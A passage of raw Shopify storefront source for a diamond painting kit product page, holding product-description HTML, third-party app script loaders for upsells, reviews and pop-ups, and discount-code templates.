width=\"193\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/waxpot.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/waxpot.png?v=1658895916\" data-files=\"waxpot.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE WAX POT VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgOuter\" style=\"position: initial; margin-bottom: 30px;\" data-mce-style=\"position: initial; margin-bottom: 30px;\"\u003e\n\t\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"163\" width=\"163\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/carrycasesmall.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/carrycasesmall.png?v=1658898588\" data-files=\"carrycasesmall.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\t\u003ch2 class=\"title-on-image\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eFREE CARRY BAG VALUED AT $4.99\u003c\/h2\u003e\n\t\t\u003c\/div\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png?v=1663119106\" data-files=\"ziplockbags_00a7bbe3-ddb6-4d98-9b95-9ab9ddf84c7e.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eALL DIAMONDS COME IN PRESORTED ZIPLOCK BAGS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/PerfectPouredGlueCanvas.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/PerfectPouredGlueCanvas.png?v=1663119106\" data-files=\"PerfectPouredGlueCanvas.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003ePERFECT POURED GLUE CANVAS \u0026amp; EDGES\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cp\u003e\n\t\u003cbr\u003e\n\u003c\/p\u003e\n\u003cdiv class=\"imgOuter\" style=\"margin-top: 50px;\" data-mce-style=\"margin-top: 50px;\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/Butter_Paper.webp\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/Butter_Paper.png?v=1663119106\" data-files=\"Butter_Paper.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003eINCLUDES FREE RELEASE PAPERS TO PROTECT YOUR CANVAS\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"imgOuter\" style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\" data-mce-style=\"width: 80%;margin-left: auto;\n    margin-right: auto;\n}\"\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\t\t\u003cbr\u003e\n\t\u003c\/div\u003e\n\t\u003cdiv class=\"imgInner\"\u003e\n\u003cimg width=\"100%\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.webp\" data-mce-style=\"display: block;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png?v=1656211606\" data-files=\"WhatsIncludedNewKitsCallOuts_8e11b11e-e4b0-4a86-a2ee-05f60a01c126.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\n\n\t\t\u003ch2 class=\"title-on-image\"\u003e\n\t\t\t\u003cbr\u003e\n\t\t\u003c\/h2\u003e\n\t\u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003ch2\u003eWHY TRUST HOME CRAFTOLOGY\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png?v=1655336721\" data-files=\"comparison_c1cf1dc2-1889-4691-b81a-e4d248954efc.png\" alt=\"Three Points - Premium Diamond Painting Kit\" loading=\"lazy\"\u003e\u003c\/p\u003e"}],product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768589054768';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
